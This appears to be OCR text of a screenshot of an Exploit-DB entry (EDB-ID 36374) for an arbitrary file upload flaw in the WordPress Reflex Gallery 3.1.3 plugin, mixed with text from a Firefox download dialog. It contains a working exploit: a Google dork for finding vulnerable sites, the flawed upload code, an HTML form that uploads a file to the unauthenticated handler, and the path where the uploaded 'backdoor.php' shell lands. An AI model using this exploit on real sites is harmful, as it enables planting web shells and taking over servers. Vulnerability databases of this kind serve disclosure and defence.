 https://www.exploit-db.com/exploits/36374
110%
1
17
DATABASE
WordPress Plugin Reflex Gallery 3.1.3 - Arbitrary File Upload
EDB-ID:
36374
CVE:
Author:
CRASHBANDICOT
Type:
WEBAPPS
Platform:
PHP
Date:
2015-03-08
EDB Verified:
Exploit: / {}
Vulnerable App:
Opening ad33afbc2f2e22877b202d986acd43bd-reflex-gallery.zip
You have chosen to open:
ad33afbc2f2e22877b202d986acd43bd-reflex-gallery.zip
which is: Zip archive (642 KB)
from: https://www.exploit-db.com
What should Firefox do with this file?
Open with Engrampa Archive Manager (default)
Save File
Do this automatically for files like this from now on.
Cancel
OK
# Exploit Title: Wordpress Plugin Reflex Gallery - Arbitrary File Upload
# Google Dork: inurl:wp-content/plugins/reflex-gallery/
# Date: 08.03.2015
# Exploit Author: CrashBandicot @DosPerl
# Vendor Homepage: https://wordpress.org/plugins/reflex-gallery/
# Software Link: https://downloads.wordpress.org/plugin/reflex-gallery.zi
# Version: 3.1.3 (Last)
# Tested on: Windows
# p0C : http://i.imgur.com/mj8yADU.png
# Path : wp-content/plugins/reflex-gallery/admin/scripts/FileUploader/php
# add Month and Year in GET for Folder of Shell ./wp-content/uploads/" .$
Vulnerable File : php.php
50. if(!move_uploaded_file($_FILES['qqfile']['tmp_name'], $path)){
173. $result = $uploader->handleUpload('../../../../../uploads/'.$_GET['Year'].'/'.$_GET['Month'].'/');
# Exploit :
<form method="POST" action="http://127.0.0.1:1337/wordpress/wp-content/plugins/reflex-gallery/admin/scripts/FileUploader/php.php?Year=2015&Month=03" enctype="multipart/form-data" >
<input type="file" name="qqfile"><br>
<input type="submit" name="Submit" value="Pwn!">
</form>
# Shell Path : http://127.0.0.1:1337/wordpress/wp-content/uploads/2015/03/backdoor.php